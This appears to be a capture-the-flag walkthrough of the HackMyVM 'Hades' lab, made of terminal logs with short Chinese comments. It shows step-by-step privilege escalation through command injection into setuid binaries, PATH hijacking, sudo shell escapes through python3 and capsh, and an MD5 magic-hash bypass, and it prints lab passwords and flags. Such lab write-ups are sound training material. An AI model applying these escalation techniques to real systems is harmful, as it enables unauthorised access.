MISSION 0x01
hacker@hades:~$ cat mission.txt
################
# MISSION 0x01 #
################
## EN ##
User acantha has left us a gift to obtain her powers.
## ES ##
La usuaria acantha nos ha dejado un regalo para obtener sus poderes.hacker@hades:~$ find / -name *gift* 2>/dev/null
/usr/share/man/man1/giftopnm.1.gz
/usr/bin/giftopnm
/opt/gift_hacker
直接执行就完事了
hacker@hades:~$ /opt/gift_hacker
acantha@hades:~$ id
uid=2043(acantha) gid=2001(hacker) groups=2001(hacker)
acantha@hades:~$ ls -al
total 32
drwxr-x--- 2 root hacker 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 hacker hacker 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 hacker hacker 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 hacker hacker 807 Apr 23 2023 .profile
-rw-r----- 1 root hacker 194 Apr 5 06:36 mission.txt
-rw-r----- 1 root hacker 2625 Apr 5 06:36 readme.txt
acantha@hades:~$ find / -name acant* 2>/dev/null
/pwned/acantha
/pazz/acantha_pass.txt
acantha@hades:~$ cat /pazz/acantha_pass.txt
mYYLhLBSkrzZqFydxGknssh登录
acantha@hades:~$ id
uid=2043(acantha) gid=2043(acantha) groups=2043(acantha)
acantha@hades:~$ ls
flagz.txt guess mission.txt
acantha@hades:~$ cat flagz.txt
^CaEuVJtJjaCwZtuuAFD^MISSION 0x02
acantha@hades:~$ cat mission.txt
################
# MISSION 0x02 #
################
## EN ##
The user alala has left us a program, if we insert the 6 correct numbers, she gives us her password!
## ES ##
La usuaria alala nos ha dejado un programa, si insertamos los 6 numeros correctos, nos da su password!反编译guess
直接拿到密码DsYzpJQrCEndEWIMxWxu
alala@hades:~$ ls -al
total 52
drwxr-x--- 2 root alala 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 alala alala 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 alala alala 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 alala alala 807 Apr 23 2023 .profile
-r--r----- 1 althea althea 21 Apr 5 06:36 althea_pass.txt
-rw-r----- 1 root alala 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root alala 164 Apr 5 06:36 mission.txt
-rwS--s--- 1 root alala 16056 Apr 5 06:36 read
alala@hades:~$ cat flagz.txt
^gTdGmkwhDrCqKrDQpxH^MISSION 0x03
alala@hades:~$ cat mission.txt
################
# MISSION 0x03 #
################
## EN ##
User althea loves reading Linux help.
## ES ##
A la usuaria althea le encanta leer la ayuda de Linux.alala@hades:~$ ls -al
total 52
drwxr-x--- 2 root alala 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 alala alala 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 alala alala 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 alala alala 807 Apr 23 2023 .profile
-r--r----- 1 althea althea 21 Apr 5 06:36 althea_pass.txt
-rw-r----- 1 root alala 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root alala 164 Apr 5 06:36 mission.txt
-rwS--s--- 1 root alala 16056 Apr 5 06:36 read直接在底端执行命令读取 althea的密码就行了
alala@hades:~$ find / -name althea* 2>/dev/null
/pwned/alala/althea_pass.txt
alala@hades:~$ ./read
ObxEmwisYjERrDfvSbdA
!done (press RETURN)拿到密码ObxEmwisYjERrDfvSbdA
althea@hades:~$ cat flagz.txt
^btDtPAPzSiXmoHItpqX^MISSION 0x04
althea@hades:~$ cat mission.txt
################
# MISSION 0x04 #
################
## EN ##
The user andromeda has left us a program to list directories.
## ES ##
La usuaria andromeda nos ha dejado un programa para listar directorios.althea@hades:~$ ./lsme
Enter file to check:
/pwned/andromeda
/bin/ls: cannot open directory '/pwned/andromeda': Permission denied
Segmentation fault
althea@hades:~$ ./lsme
Enter file to check:
;id
total 28
-r--r----- 1 andromeda andromeda 21 Apr 5 06:36 andromeda_pass.txt
-rw-r----- 1 root althea 22 Apr 5 06:36 flagz.txt
-rwS--s--- 1 root althea 16216 Apr 5 06:36 lsme
-rw-r----- 1 root althea 205 Apr 5 06:36 mission.txt
uid=2046(andromeda) gid=2045(althea) groups=2045(althea)测试发现可以命令执行
althea@hades:~$ ./lsme
Enter file to check:
;bash
total 28
-r--r----- 1 andromeda andromeda 21 Apr 5 06:36 andromeda_pass.txt
-rw-r----- 1 root althea 22 Apr 5 06:36 flagz.txt
-rwS--s--- 1 root althea 16216 Apr 5 06:36 lsme
-rw-r----- 1 root althea 205 Apr 5 06:36 mission.txt
andromeda@hades:~$ cat andromeda_pass.txt
OTWGTbHzrxhYFSTlKcOtandromeda@hades:~$ ls -al
total 52
drwxr-x--- 2 root andromeda 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 andromeda andromeda 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 andromeda andromeda 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 andromeda andromeda 807 Apr 23 2023 .profile
-r--r----- 1 anthea anthea 21 Apr 5 06:36 anthea_pass.txt
-rw-r----- 1 root andromeda 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root andromeda 166 Apr 5 06:36 mission.txt
-rwS--s--- 1 root andromeda 16056 Apr 5 06:36 uid
andromeda@hades:~$ ca tfl
-bash: ca: command not found
andromeda@hades:~$ cat flagz.txt
^xzsHGrOeNctIZLGKzWq^MISSION 0x05
andromeda@hades:~$ cat mission.txt
################
# MISSION 0x05 #
################
## EN ##
The user anthea reminds us who we are.
## ES ##
La usuaria anthea procura que no olvidemos quien somos.软连接
andromeda@hades:~$ ln -s /bin/bash /tmp/id
ln: failed to create symbolic link '/tmp/id': File exists
andromeda@hades:~$ rm /tmp/id
andromeda@hades:~$ ln -s /bin/bash /tmp/id
andromeda@hades:~$ PATH=/tmp
andromeda@hades:~$ ./uid
anthea@hades:~$ PATH=/usr/bin
anthea@hades:~$ id
uid=2047(anthea) gid=2046(andromeda) groups=2046(andromeda)
anthea@hades:~$ cat anthea_pass.txt
yWFLtSNQArEBTHtWgkKdanthea@hades:~$ ls -al
total 52
drwxr-x--- 2 root anthea 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 anthea anthea 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 anthea anthea 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 anthea anthea 807 Apr 23 2023 .profile
-r--r----- 1 aphrodite aphrodite 21 Apr 5 06:36 aphrodite_pass.txt
-rw-r----- 1 root anthea 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root anthea 175 Apr 5 06:36 mission.txt
-rwS--s--- 1 root anthea 16256 Apr 5 06:36 obsessed
anthea@hades:~$ cat flagz.txt
^AcFLuAjhydNKIkPoFLL^MISSION 0x06
anthea@hades:~$ cat mission.txt
################
# MISSION 0x06 #
################
## EN ##
User aphrodite is obsessed with the number 94.
## ES ##
La usuaria aphrodite esta obsesionada con el numero 94.anthea@hades:~$ ./obsessed
No MYID ENV
anthea@hades:~$ export MYID=94
anthea@hades:~$ ./obsessed
Current MYID: 57
Incorrect MYID
anthea@hades:~$ export MYID=^
anthea@hades:~$ ./obsessed
Current MYID: 94
aphrodite@hades:~$ id
uid=2048(aphrodite) gid=2047(anthea) groups=2047(anthea)aphrodite@hades:~$ cat aphrodite_pass.txt
HPJVaqRzieKQeyyATsFv
aphrodite@hades:~$ cat flagz.txt
^fmPlsDByrwmEpRAKgeP^MISSION 0x07
aphrodite@hades:~$ cat mission.txt
################
# MISSION 0x07 #
################
## EN ##
The user ariadne knows what we keep in our HOME.
## ES ##
La usuaria ariadne sabe que es lo que guardamos en nuestro HOME.aphrodite@hades:~$ ./homecontent
The content of your HOME is:
ariadne_pass.txt flagz.txt homecontent mission.txt猜测执行ls+环境变量里面的home变量
aphrodite@hades:~$ env
SHELL=/bin/bash
PWD=/pwned/aphrodite
LOGNAME=aphrodite
MOTD_SHOWN=pam
HOME=/pwned/aphrodite
LANG=C.UTF-8
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=00:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.avif=01;35:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.webp=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:*~=00;90:*#=00;90:*.bak=00;90:*.old=00;90:*.orig=00;90:*.part=00;90:*.rej=00;90:*.swp=00;90:*.tmp=00;90:*.dpkg-dist=00;90:*.dpkg-old=00;90:*.ucf-dist=00;90:*.ucf-new=00;90:*.ucf-old=00;90:*.rpmnew=00;90:*.rpmorig=00;90:*.rpmsave=00;90:
SSH_CONNECTION=127.0.0.1 38114 127.0.0.1 22
TERM=xterm-256color
USER=aphrodite
SHLVL=1
SSH_CLIENT=127.0.0.1 38114 22
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
SSH_TTY=/dev/pts/16
_=/usr/bin/envaphrodite@hades:~$ export HOME=123
aphrodite@hades:/pwned/aphrodite$ ./homecontent
The content of your HOME is:
/bin/ls: cannot access '123': No such file or directory事实如此
aphrodite@hades:/pwned/aphrodite$ export HOME=;id
uid=2048(aphrodite) gid=2048(aphrodite) groups=2048(aphrodite)
aphrodite@hades:/pwned/aphrodite$ ./homecontent
The content of your HOME is:
ariadne_pass.txt flagz.txt homecontent mission.txt有点问题
aphrodite@hades:/pwned/aphrodite$ export HOME=';id'
aphrodite@hades:/pwned/aphrodite$ ./homecontent
The content of your HOME is:
ariadne_pass.txt flagz.txt homecontent mission.txt
uid=2049(ariadne) gid=2048(aphrodite) groups=2048(aphrodite)加上单引号结果正确
aphrodite@hades:/pwned/aphrodite$ export HOME=';bash'
aphrodite@hades:/pwned/aphrodite$ ./homecontent
The content of your HOME is:
ariadne_pass.txt flagz.txt homecontent mission.txt
ariadne@hades:/pwned/aphrodite$ id
uid=2049(ariadne) gid=2048(aphrodite) groups=2048(aphrodite)
ariadne@hades:/pwned/aphrodite$ ls
ariadne_pass.txt flagz.txt homecontent mission.txt
ariadne@hades:/pwned/aphrodite$ cat ariadne_pass.txt
iNgNazuJrmhJKWixktzkariadne@hades:~$ cat flagz.txt
^FuGFaFNhtKNxUInxAtd^MISSION 0x08
ariadne@hades:~$ cat mission.txt
################
# MISSION 0x08 #
################
## EN ##
The user arete lets us use cp on her behalf.
## ES ##
La usuaria arete nos deja usar cp en su nombre.ariadne@hades:~$ cp /run/lock/arete_pass.txt .
cp: cannot open '/run/lock/arete_pass.txt' for reading: Permission denied
ariadne@hades:~$ sudo -l
Matching Defaults entries for ariadne on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User ariadne may run the following commands on hades:
(arete) NOPASSWD: /bin/cpariadne@hades:~$ find / -name arete* 2>/dev/null
/run/lock/arete_pass.txt
/var/tmp/arete_pass.txt
/var/tmp/333/arete
/var/tmp/arete
/pwned/arete
ariadne@hades:~$ touch /var/tmp/taotao
ariadne@hades:~$ chmod 777 /var/tmp/taotao
ariadne@hades:~$ sudo -u arete /bin/cp /run/lock/arete_pass.txt /var/tmp/taotao
ariadne@hades:~$ cat /var/tmp/taotao
QjrIovHacmGWxVjXRLmAarete@hades:~$ ls
flagz.txt mission.txt
arete@hades:~$ cat flagz.txt
^qmrrbGUXLTqLFDyCDlx^MISSION 0x09
arete@hades:~$ cat mission.txt
################
# MISSION 0x09 #
################
## EN ##
The user artemis allows us to use some binary on her behalf. Its a gift...
## ES ##
La usuaria artemis nos permite usar algun binario en su nombre. Es un regalo...arete@hades:~$ cat mission.txt
################
# MISSION 0x09 #
################
## EN ##
The user artemis allows us to use some binary on her behalf. Its a gift...
## ES ##
La usuaria artemis nos permite usar algun binario en su nombre. Es un regalo...
arete@hades:~$ sudo -l
Matching Defaults entries for arete on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User arete may run the following commands on hades:
(artemis) NOPASSWD: /sbin/capsharete@hades:~$ sudo -u artemis /sbin/capsh --
artemis@hades:/pwned/arete$ id
uid=2051(artemis) gid=2051(artemis) groups=2051(artemis)
artemis@hades:/pwned/arete$ cd ~
artemis@hades:~$ ls
flagz.txt mission.txt restricted
artemis@hades:~$ cat flagz.txt
^SegGdzPgnNdGAmKjnsa^
artemis@hades:~$ find / -name artem* 2>/dev/null
/usr/share/artemis_pass.txt
/pwned/artemis
artemis@hades:~$ cat /usr/share/artemis_pass.txt
HIiaojeORLaJBVSPDDCZMISSION 0x10
artemis@hades:~$ cat mission.txt
################
# MISSION 0x10 #
################
## EN ##
We need /bin/bash so that the user asia gives us her password.
## ES ##
Necesitamos /bin/bash para que la usuaria asia nos de su password.artemis@hades:~$ ./restricted
Your SHELL is: /bin/rbash
djqWtkLisbQlrGtLYHCv???点就送?
asia@hades:~$ cat flagz.txt
^ngXdULWFWKCGtgxAQNv^MISSION 0x11
asia@hades:~$ cat mission.txt
################
# MISSION 0x11 #
################
## EN ##
The user asteria is teaching us to program in python.
## ES ##
La usuaria asteria nos esta enseñando a programar en python.asia@hades:~$ sudo -l
Matching Defaults entries for asia on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User asia may run the following commands on hades:
(asteria) NOPASSWD: /usr/bin/python3asia@hades:~$ sudo -u asteria /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
$ id
uid=2003(asteria) gid=2003(asteria) groups=2003(asteria)
$ ^[[A^[[A^C
$ bash
asteria@hades:/pwned/asia$ cd ~
asteria@hades:~$ ls -al
total 36
drwxr-x--- 2 root asteria 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 asteria asteria 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 asteria asteria 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 asteria asteria 807 Apr 23 2023 .profile
-rw-r----- 1 root asteria 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root asteria 145 Apr 5 06:36 mission.txt
-rw-r----- 1 root asteria 161 Apr 5 06:36 sihiri_old.php
asteria@hades:~$ find / -name asteria* 2>/dev/null
/usr/share/doc/asteria_pass.txt
/pwned/asteria
asteria@hades:~$ cat /usr/share/doc/asteria_pass.txt
hawMVJCYrBgoDAMVhuwT
asteria@hades:~$ cat flagz.txt
^xSRhIftMsAwWvBAnqNZ^MISSION 0x11
asteria@hades:~$ cat mission.txt
################
# MISSION 0x12 #
################
## EN ##
The user astraea believes in magic.
## ES ##
La usuaria astraea cree en la magia.
asteria@hades:~$ asteria@hades:~$ cat sihiri_old.php
<?php
$pass = hash('md5', $_GET['pass']);
$pass2 = hash('md5',"ASTRAEA_PASS");
if($pass == $pass2){
print("ASTRAEA_PASS");
}
else{
print("Incorrect ^^");
}
?>md5弱比较
asteria@hades:~$ cd /var/www/html
asteria@hades:/var/www/html$ ls
id.zip irene_auth.php req.php request.php sihiri.php
asteria@hades:/var/www/html$ curl 127.0.0.1/sihiri.php?pass=s155964671a
nZkEYtjvHElOtupXKzTEasteria@hades:~$ ssh [email protected]
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:5QshhvvnibVTWOxgK9XbUejVSLahU6clfnK1Iku0wsg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Could not create directory '/pwned/asteria/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/pwned/asteria/.ssh/known_hosts).
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
_____
__ __ _____ ____________ _____\ \ _____
/ \ / \ / |_ \ \ / / | | _____\ \
/ /| |\ \ / \ \ \ / / /___/| / / \ |
/ // \ \ | /\ \ | /\ || |__ |___|/ | | /___/|
/ \_____/ \ | | | \ | | | || \ ____\ \ | ||
/ /\_____/\ \ | \/ \ | \/ || __/ __ / /\ \|___|/
/ //\_____/\ \ |\ /\ \ / /||\ \ / \ | |/ \ \
/____/ | | \____\| \_____\ \_____\ /___________/ || \____\/ ||\____\ /____/|
| | | | | || | | | || | / | | |____/|| | || | |
|____|/ \|____| \|_____|\|_____||___________|/ \|____| | | \|___||____|/
|___|/
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *,
[== HMVLabs Chapter 2: Hades ==]
+===========================+
| Respect & |
| Have fun! |
| |
| https://hackmyvm.eu/hades |
+===========================+
[email protected]'s password:
^KssHQIAFsxUamecyXIUk^
Connection to 127.0.0.1 closed.MISSION 0x12
用密码登ssh连不上
[email protected]'s password:
^KssHQIAFsxUamecyXIUk^
Connection to hades.hackmyvm.eu closed.asteria@hades:/var/tmp$ ./busybox netstat -tulnp
netstat: can't scan /proc - are you root?
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.11:38595 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6667 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 :::1965 :::* LISTEN -
tcp 0 0 :::80 :::* LISTEN -
tcp 0 0 :::21 :::* LISTEN -
tcp 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.11:56483 0.0.0.0:* -
udp 0 0 0.0.0.0:44595 0.0.0.0:* -
udp 0 0 0.0.0.0:55168 0.0.0.0:* -回到上一个用户,直接把别人传的工具拿来用,执行发现21端口开启了
用ftp登录astraea
asteria@hades:/var/tmp$ ftp [email protected]
Connected to 127.0.0.1.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||57382|)
150 Here comes the directory listing.
-rw-r----- 1 0 2004 21 Apr 05 06:36 atalanta.txt
-rw-r----- 1 0 2004 22 Apr 05 06:36 flagz.txt
-rw-r----- 1 0 2004 181 Apr 05 06:36 mission.txt
226 Directory send OK.
ftp> get flagz.txt
local: flagz.txt remote: flagz.txt
229 Entering Extended Passive Mode (|||43360|)
150 Opening BINARY mode data connection for flagz.txt (22 bytes).
100% |***********************************************************************************************************************************************************************************************| 22 92.60 KiB/s 00:00 ETA
226 Transfer complete.
22 bytes received in 00:00 (23.05 KiB/s)
ftp> get mission.txt
local: mission.txt remote: mission.txt
229 Entering Extended Passive Mode (|||42173|)
150 Opening BINARY mode data connection for mission.txt (181 bytes).
100% |***********************************************************************************************************************************************************************************************| 181 521.40 KiB/s 00:00 ETA
226 Transfer complete.
181 bytes received in 00:00 (252.15 KiB/s)
ftp> get atalanta.txt
local: atalanta.txt remote: atalanta.txt
229 Entering Extended Passive Mode (|||34197|)
150 Opening BINARY mode data connection for atalanta.txt (21 bytes).
100% |***********************************************************************************************************************************************************************************************| 21 33.34 KiB/s 00:00 ETA
226 Transfer complete.
21 bytes received in 00:00 (19.41 KiB/s)
ftp> exit
221 Goodbye.asteria@hades:/var/tmp$ cat atalanta.txt
mUcSNQlaXtwSvGcgeTYZ
asteria@hades:/var/tmp$ cat flagz.txt
^nqTHTzMzDPDJrKPCfVR^
asteria@hades:/var/tmp$ cat mission.txt
################
# MISSION 0x13 #
################
## EN ##
The user atalanta has done something with our account.
## ES ##
La usuaria atalanta ha hecho algo con nuestra cuenta.MISSION 0x13
asteria@hades:/var/tmp$ cat mission.txt
################
# MISSION 0x13 #
################
## EN ##
The user atalanta has done something with our account.
## ES ##
La usuaria atalanta ha hecho algo con nuestra cuenta.用上题拿到的密码登录atalanta
atalanta@hades:~$ ls -al
total 60
drwxr-x--- 1 root atalanta 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 atalanta atalanta 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 atalanta atalanta 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 atalanta atalanta 807 Apr 23 2023 .profile
-rw-r----- 1 root atalanta 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root atalanta 237 Apr 5 06:36 mission.txt
-r-sr-s--- 1 root atalanta 16608 Apr 5 06:36 weird
-rwxrwxrwx 1 atalanta atalanta 21 Jun 12 09:05 weird.c
atalanta@hades:~$ cat flagz.txt
^XXZbDJTQQWCHJWTGeOw^MISSION 0x14
atalanta@hades:~$ cat mission.txt
################
# MISSION 0x14 #
################
## EN ##
User athena lets us run her program, but she hasn't left us her source code.
## ES ##
La usuaria athena nos deja ejecutar su programa, pero no nos ha dejado su codigo fuente.atalanta@hades:~$ cat weird.c
kmQMpZsXgOsnzGReRcoV为什么直接给了密码?
athena@hades:~$ ls -al
total 36
drwxr-x--- 2 root athena 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 athena athena 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 athena athena 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 athena athena 807 Apr 23 2023 .profile
-rw-r----- 1 root athena 166 Apr 5 06:36 auri_old.sh
-rw-r----- 1 root athena 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root athena 160 Apr 5 06:36 mission.txt
athena@hades:~$ cat flagz.txt
^oGwmbNYdtHwJgznZdur^Mission 0x15
################
# MISSION 0x15 #
################
## EN ##
User aura lets us use her new script.
## ES ##
La usuaria aura nos deja utilizar su nuevo script.athena@hades:~$ sudo -l
Matching Defaults entries for athena on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User athena may run the following commands on hades:
(aura) NOPASSWD: /bin/bash -c /pwned/aura/auri.sh可以看到只有权限执行这个脚本的,看一下这个脚本
athena@hades:~$ cat auri_old.sh
#!/bin/bash
echo "What?"
read hackme
#Secure the condition!
#if [[ $hackme =~ "????????" ]]; then
#exit
#fi
#Add newest Aura pass!
#$hackme AURANEWPASS 2>/dev/null> cat a.sh
echo "What?"
read hackme
#Secure the condition!
if [[ $hackme =~ "????????" ]]; then
exit
fi
#Add newest Aura pass!
$hackme AURANEWPASS 2>/dev/null
~/Desktop root@kali2 17:15:51
> bash a.sh
What?
eval id;
uid=0(root) gid=0(root) groups=0(root)我测试了半天能在kali上执行但是在靶机上就是执行不了
athena@hades:~$ sudo -u aura /bin/bash -c /pwned/aura/auri.sh
What?
printf
TiqpedAFjwmVyBlYpzRhathena@hades后来怀疑echo不行用了printf出来了密码,我到底要看看脚本里面写什么
aura@hades:~$ cat auri.sh
#!/bin/bash
echo "What?"
read hackme
if [[ $hackme == *"e"* || $hackme == *"o"* || $hackme == *"?"* ]]; then
exit
fi
$hackme TiqpedAFjwmVyBlYpzRh 2>/dev/null发现eo?都被过滤怪不得eval echo都不行
aura@hades:~$ cat flagz.txt
^YFMNmPnlKNpnWiYOhYy^MISSSION 0x16
aura@hades:~$ cat mission.txt
################
# MISSION 0x16 #
################
## EN ##
User aegle has a good memory for numbers.
## ES ##
